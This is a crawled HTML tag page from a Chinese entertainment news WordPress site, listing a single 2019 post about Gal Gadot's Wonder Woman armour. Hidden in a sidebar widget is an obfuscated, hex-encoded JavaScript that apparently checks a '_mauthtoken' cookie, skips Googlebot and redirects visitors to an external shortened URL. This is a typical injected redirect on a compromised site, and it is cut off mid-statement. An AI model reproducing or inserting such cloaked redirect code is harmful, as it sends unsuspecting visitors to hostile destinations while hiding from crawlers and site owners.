

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E7%9B%96%E5%B0%94%C2%B7%E5%8A%A0%E6%9C%B5/
body_size: 11893
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>盖尔·加朵 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e7%9b%96%e5%b0%94%c2%b7%e5%8a%a0%e6%9c%b5/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 盖尔·加朵标签Feed" href="http://www.feng-news.com/tag/%e7%9b%96%e5%b0%94%c2%b7%e5%8a%a0%e6%9c%b5/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-158 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期四, 1月 22, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">盖尔·加朵</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>盖尔·加朵</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-471 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-entertainment-international category-entertainment tag-wonder-woman tag-158 tag-159">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="我怎么没早点发现‧盔甲有玄机" href="http://www.feng-news.com/2019/06/%e6%88%91%e6%80%8e%e4%b9%88%e6%b2%a1%e6%97%a9%e7%82%b9%e5%8f%91%e7%8e%b0%e2%80%a7%e7%9b%94%e7%94%b2%e6%9c%89%e7%8e%84%e6%9c%ba/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2019/06/206.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2019/06/%e6%88%91%e6%80%8e%e4%b9%88%e6%b2%a1%e6%97%a9%e7%82%b9%e5%8f%91%e7%8e%b0%e2%80%a7%e7%9b%94%e7%94%b2%e6%9c%89%e7%8e%84%e6%9c%ba/" rel="bookmark">我怎么没早点发现‧盔甲有玄机</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2019/06/%e6%88%91%e6%80%8e%e4%b9%88%e6%b2%a1%e6%97%a9%e7%82%b9%e5%8f%91%e7%8e%b0%e2%80%a7%e7%9b%94%e7%94%b2%e6%9c%89%e7%8e%84%e6%9c%ba/" title="我怎么没早点发现‧盔甲有玄机">2019-06-12</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>扮演神奇女侠角色的女演员盖尔·加&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-471 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  